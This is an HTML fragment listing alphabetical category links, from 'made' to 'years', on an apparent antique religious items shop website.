	<li class="cat-item cat-item-4372"><a href="https://antiquereligiousitems.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://antiquereligiousitems.com/category/madona/" >madona</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://antiquereligiousitems.com/category/madonna/" >madonna</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://antiquereligiousitems.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://antiquereligiousitems.com/category/magical/" >magical</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://antiquereligiousitems.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://antiquereligiousitems.com/category/majestical/" >majestical</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://antiquereligiousitems.com/category/marcantonio/" >marcantonio</a>
</li>
	<li class="cat-item cat-item-4562"><a href="https://antiquereligiousitems.com/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://antiquereligiousitems.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://antiquereligiousitems.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://antiquereligiousitems.com/category/mcadoo/" >mcadoo</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://antiquereligiousitems.com/category/medaille/" >medaille</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://antiquereligiousitems.com/category/medal/" >medal</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://antiquereligiousitems.com/category/medieval/" >medieval</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://antiquereligiousitems.com/category/meerschaum/" >meerschaum</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://antiquereligiousitems.com/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-5136"><a href="https://antiquereligiousitems.com/category/methodist/" >methodist</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://antiquereligiousitems.com/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-5414"><a href="https://antiquereligiousitems.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-5455"><a href="https://antiquereligiousitems.com/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://antiquereligiousitems.com/category/mid-late/" >mid-late</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://antiquereligiousitems.com/category/middle/" >middle</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://antiquereligiousitems.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://antiquereligiousitems.com/category/missouri/" >missouri</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://antiquereligiousitems.com/category/mitchell/" >mitchell</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://antiquereligiousitems.com/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://antiquereligiousitems.com/category/moderne/" >moderne</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://antiquereligiousitems.com/category/monumental/" >monumental</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://antiquereligiousitems.com/category/morag/" >morag</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://antiquereligiousitems.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://antiquereligiousitems.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://antiquereligiousitems.com/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://antiquereligiousitems.com/category/movie/" >movie</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://antiquereligiousitems.com/category/mozart/" >mozart</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://antiquereligiousitems.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://antiquereligiousitems.com/category/mumbai/" >mumbai</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://antiquereligiousitems.com/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://antiquereligiousitems.com/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://antiquereligiousitems.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://antiquereligiousitems.com/category/mysterious/" >mysterious</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://antiquereligiousitems.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://antiquereligiousitems.com/category/n585/" >n585</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://antiquereligiousitems.com/category/n765/" >n765</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://antiquereligiousitems.com/category/nepal/" >nepal</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://antiquereligiousitems.com/category/nepali/" >nepali</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://antiquereligiousitems.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://antiquereligiousitems.com/category/niche/" >niche</a>
</li>
	<li class="cat-item cat-item-5112"><a href="https://antiquereligiousitems.com/category/nichiren/" >nichiren</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://antiquereligiousitems.com/category/norwegian/" >norwegian</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://antiquereligiousitems.com/category/nostalgic/" >nostalgic</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://antiquereligiousitems.com/category/notes/" >notes</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://antiquereligiousitems.com/category/nottingham/" >nottingham</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://antiquereligiousitems.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://antiquereligiousitems.com/category/nuns/" >nun&#039;s</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://antiquereligiousitems.com/category/obatala/" >obatala</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://antiquereligiousitems.com/category/offering/" >offering</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://antiquereligiousitems.com/category/old-indian-jain-parshwarnath-handmade-antique-paper-painting/" >old-indian-jain-parshwarnath-handmade-antique-paper-painting</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://antiquereligiousitems.com/category/oldest/" >oldest</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://antiquereligiousitems.com/category/olongapo/" >olongapo</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://antiquereligiousitems.com/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://antiquereligiousitems.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://antiquereligiousitems.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://antiquereligiousitems.com/category/ornate/" >ornate</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://antiquereligiousitems.com/category/ottoman/" >ottoman</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://antiquereligiousitems.com/category/painted/" >painted</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://antiquereligiousitems.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://antiquereligiousitems.com/category/paintings/" >paintings</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://antiquereligiousitems.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://antiquereligiousitems.com/category/pamp/" >pamp</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://antiquereligiousitems.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://antiquereligiousitems.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-5312"><a href="https://antiquereligiousitems.com/category/passion/" >passion</a>
</li>
	<li class="cat-item cat-item-4556"><a href="https://antiquereligiousitems.com/category/pastoral/" >pastoral</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://antiquereligiousitems.com/category/pattarino/" >pattarino</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://antiquereligiousitems.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://antiquereligiousitems.com/category/pear/" >pear</a>
</li>
	<li class="cat-item cat-item-5640"><a href="https://antiquereligiousitems.com/category/pearls/" >pearls</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://antiquereligiousitems.com/category/peek/" >peek</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://antiquereligiousitems.com/category/pendant/" >pendant</a>
</li>
	<li class="cat-item cat-item-5709"><a href="https://antiquereligiousitems.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://antiquereligiousitems.com/category/peruvian/" >peruvian</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://antiquereligiousitems.com/category/peshawar/" >peshawar</a>
</li>
	<li class="cat-item cat-item-5652"><a href="https://antiquereligiousitems.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://antiquereligiousitems.com/category/philippine/" >philippine</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://antiquereligiousitems.com/category/pierced/" >pierced</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://antiquereligiousitems.com/category/pieta/" >pietà</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://antiquereligiousitems.com/category/pinoy/" >pinoy</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://antiquereligiousitems.com/category/plateau/" >plateau</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://antiquereligiousitems.com/category/poland/" >poland</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://antiquereligiousitems.com/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://antiquereligiousitems.com/category/portrait/" >portrait</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://antiquereligiousitems.com/category/portuguese/" >portuguese</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://antiquereligiousitems.com/category/pre-raphaelite/" >pre-raphaelite</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://antiquereligiousitems.com/category/preaching/" >preaching</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://antiquereligiousitems.com/category/precious/" >precious</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://antiquereligiousitems.com/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-5229"><a href="https://antiquereligiousitems.com/category/priceless/" >priceless</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://antiquereligiousitems.com/category/priest/" >priest</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://antiquereligiousitems.com/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://antiquereligiousitems.com/category/pulpit/" >pulpit</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://antiquereligiousitems.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://antiquereligiousitems.com/category/rabbi/" >rabbi</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://antiquereligiousitems.com/category/raeren/" >raeren</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://antiquereligiousitems.com/category/raffaele/" >raffaele</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://antiquereligiousitems.com/category/raphael/" >raphael</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://antiquereligiousitems.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://antiquereligiousitems.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://antiquereligiousitems.com/category/recycle/" >recycle</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://antiquereligiousitems.com/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-5095"><a href="https://antiquereligiousitems.com/category/reed/" >reed</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://antiquereligiousitems.com/category/relic/" >relic</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://antiquereligiousitems.com/category/relicario/" >relicario</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://antiquereligiousitems.com/category/religious/" >religious</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://antiquereligiousitems.com/category/reliquaire/" >reliquaire</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://antiquereligiousitems.com/category/reliquaries/" >reliquaries</a>
</li>
	<li class="cat-item cat-item-5489"><a href="https://antiquereligiousitems.com/category/remarkable/" >remarkable</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://antiquereligiousitems.com/category/rembrandt/" >rembrandt</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://antiquereligiousitems.com/category/renaissance/" >renaissance</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://antiquereligiousitems.com/category/repented/" >repented</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://antiquereligiousitems.com/category/reveal/" >reveal</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://antiquereligiousitems.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://antiquereligiousitems.com/category/roberto/" >roberto</a>
</li>
	<li class="cat-item cat-item-5858"><a href="https://antiquereligiousitems.com/category/rosary/" >rosary</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://antiquereligiousitems.com/category/rubens/" >rubens</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://antiquereligiousitems.com/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://antiquereligiousitems.com/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://antiquereligiousitems.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://antiquereligiousitems.com/category/sacred/" >sacred</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://antiquereligiousitems.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://antiquereligiousitems.com/category/saints/" >saints</a>
</li>
	<li class="cat-item cat-item-4470"><a href="https://antiquereligiousitems.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://antiquereligiousitems.com/category/sanctuary/" >sanctuary</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://antiquereligiousitems.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://antiquereligiousitems.com/category/santos/" >santos</a>
</li>
	<li class="cat-item cat-item-5500"><a href="https://antiquereligiousitems.com/category/saviour/" >saviour</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://antiquereligiousitems.com/category/scammed/" >scammed</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://antiquereligiousitems.com/category/scapular/" >scapular</a>
</li>
	<li class="cat-item cat-item-5463"><a href="https://antiquereligiousitems.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://antiquereligiousitems.com/category/scarce-circa/" >scarce-circa</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://antiquereligiousitems.com/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://antiquereligiousitems.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://antiquereligiousitems.com/category/scientists/" >scientists</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://antiquereligiousitems.com/category/seated/" >seated</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://antiquereligiousitems.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-5398"><a href="https://antiquereligiousitems.com/category/securely/" >securely</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://antiquereligiousitems.com/category/seizes/" >seizes</a>
</li>
	<li class="cat-item cat-item-4477"><a href="https://antiquereligiousitems.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://antiquereligiousitems.com/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://antiquereligiousitems.com/category/sg438/" >sg438</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://antiquereligiousitems.com/category/shady/" >shady</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://antiquereligiousitems.com/category/shalinindia/" >shalinindia</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://antiquereligiousitems.com/category/shankh/" >shankh</a>
</li>
	<li class="cat-item cat-item-5522"><a href="https://antiquereligiousitems.com/category/shanmugar/" >shanmugar</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://antiquereligiousitems.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://antiquereligiousitems.com/category/shockingly/" >shockingly</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://antiquereligiousitems.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://antiquereligiousitems.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-4850"><a href="https://antiquereligiousitems.com/category/sick/" >sick</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://antiquereligiousitems.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://antiquereligiousitems.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://antiquereligiousitems.com/category/silverplate/" >silverplate</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://antiquereligiousitems.com/category/sirani/" >sirani</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://antiquereligiousitems.com/category/sistine/" >sistine</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://antiquereligiousitems.com/category/sisto/" >sisto</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://antiquereligiousitems.com/category/sitzendorf/" >sitzendorf</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://antiquereligiousitems.com/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://antiquereligiousitems.com/category/sleeping/" >sleeping</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://antiquereligiousitems.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://antiquereligiousitems.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://antiquereligiousitems.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-4627"><a href="https://antiquereligiousitems.com/category/sorren/" >sorren</a>
</li>
	<li class="cat-item cat-item-5876"><a href="https://antiquereligiousitems.com/category/souvenir/" >souvenir</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://antiquereligiousitems.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://antiquereligiousitems.com/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://antiquereligiousitems.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://antiquereligiousitems.com/category/spotted/" >spotted</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://antiquereligiousitems.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-4635"><a href="https://antiquereligiousitems.com/category/staffordshire/" >staffordshire</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://antiquereligiousitems.com/category/standing/" >standing</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://antiquereligiousitems.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://antiquereligiousitems.com/category/statuary/" >statuary</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://antiquereligiousitems.com/category/statue/" >statue</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://antiquereligiousitems.com/category/stealing/" >stealing</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://antiquereligiousitems.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://antiquereligiousitems.com/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://antiquereligiousitems.com/category/store/" >store</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://antiquereligiousitems.com/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://antiquereligiousitems.com/category/strangest/" >strangest</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://antiquereligiousitems.com/category/stumpwork/" >stumpwork</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://antiquereligiousitems.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://antiquereligiousitems.com/category/suite/" >suite</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://antiquereligiousitems.com/category/sunderland/" >sunderland</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://antiquereligiousitems.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://antiquereligiousitems.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://antiquereligiousitems.com/category/supper/" >supper</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://antiquereligiousitems.com/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://antiquereligiousitems.com/category/susanne/" >susanne</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://antiquereligiousitems.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://antiquereligiousitems.com/category/symbols/" >symbols</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://antiquereligiousitems.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://antiquereligiousitems.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://antiquereligiousitems.com/category/taplik/" >taplik</a>
</li>
	<li class="cat-item cat-item-5402"><a href="https://antiquereligiousitems.com/category/temple/" >temple</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://antiquereligiousitems.com/category/terra/" >terra</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://antiquereligiousitems.com/category/thai/" >thai</a>
</li>
	<li class="cat-item cat-item-5749"><a href="https://antiquereligiousitems.com/category/thangka/" >thangka</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://antiquereligiousitems.com/category/thing/" >thing</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://antiquereligiousitems.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-5863"><a href="https://antiquereligiousitems.com/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://antiquereligiousitems.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://antiquereligiousitems.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-4867"><a href="https://antiquereligiousitems.com/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://antiquereligiousitems.com/category/tibet/" >tibet</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://antiquereligiousitems.com/category/tibetan/" >tibetan</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://antiquereligiousitems.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://antiquereligiousitems.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://antiquereligiousitems.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://antiquereligiousitems.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://antiquereligiousitems.com/category/tomb/" >tomb</a>
</li>
	<li class="cat-item cat-item-5116"><a href="https://antiquereligiousitems.com/category/torah/" >torah</a>
</li>
	<li class="cat-item cat-item-5027"><a href="https://antiquereligiousitems.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://antiquereligiousitems.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://antiquereligiousitems.com/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-5672"><a href="https://antiquereligiousitems.com/category/travel/" >travel</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://antiquereligiousitems.com/category/treasures/" >treasures</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://antiquereligiousitems.com/category/trio/" >trio</a>
</li>
	<li class="cat-item cat-item-5101"><a href="https://antiquereligiousitems.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-4886"><a href="https://antiquereligiousitems.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://antiquereligiousitems.com/category/ud83dudd25/" >ud83dudd25</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://antiquereligiousitems.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-4757"><a href="https://antiquereligiousitems.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://antiquereligiousitems.com/category/undiscovered/" >undiscovered</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://antiquereligiousitems.com/category/unintentional/" >unintentional</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://antiquereligiousitems.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://antiquereligiousitems.com/category/unsettling/" >unsettling</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://antiquereligiousitems.com/category/untold/" >untold</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://antiquereligiousitems.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://antiquereligiousitems.com/category/ursula/" >ursula</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://antiquereligiousitems.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-4317"><a href="https://antiquereligiousitems.com/category/vatican/" >vatican</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://antiquereligiousitems.com/category/vault/" >vault</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://antiquereligiousitems.com/category/veber/" >veber</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://antiquereligiousitems.com/category/venice/" >venice</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://antiquereligiousitems.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://antiquereligiousitems.com/category/vibrant/" >vibrant</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://antiquereligiousitems.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-5973"><a href="https://antiquereligiousitems.com/category/victory/" >victory</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://antiquereligiousitems.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://antiquereligiousitems.com/category/vinci/" >vinci</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://antiquereligiousitems.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-5383"><a href="https://antiquereligiousitems.com/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://antiquereligiousitems.com/category/virgin/" >virgin</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://antiquereligiousitems.com/category/virgo/" >virgo</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://antiquereligiousitems.com/category/visitation/" >visitation</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://antiquereligiousitems.com/category/visited/" >visited</a>
</li>
	<li class="cat-item cat-item-4993"><a href="https://antiquereligiousitems.com/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://antiquereligiousitems.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-5471"><a href="https://antiquereligiousitems.com/category/wacky/" >wacky</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://antiquereligiousitems.com/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-4969"><a href="https://antiquereligiousitems.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://antiquereligiousitems.com/category/waterford/" >waterford</a>
</li>
	<li class="cat-item cat-item-4376"><a href="https://antiquereligiousitems.com/category/weekly/" >weekly</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://antiquereligiousitems.com/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://antiquereligiousitems.com/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://antiquereligiousitems.com/category/were/" >were</a>
</li>
	<li class="cat-item cat-item-5871"><a href="https://antiquereligiousitems.com/category/westmoreland/" >westmoreland</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://antiquereligiousitems.com/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://antiquereligiousitems.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://antiquereligiousitems.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://antiquereligiousitems.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://antiquereligiousitems.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-5693"><a href="https://antiquereligiousitems.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://antiquereligiousitems.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://antiquereligiousitems.com/category/worshiping/" >worshiping</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://antiquereligiousitems.com/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-5716"><a href="https://antiquereligiousitems.com/category/xrare/" >xrare</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://antiquereligiousitems.com/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://antiquereligiousitems.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-5279"><a href="https://antiquereligiousitems.com/category/years/" >years</a>
</li>
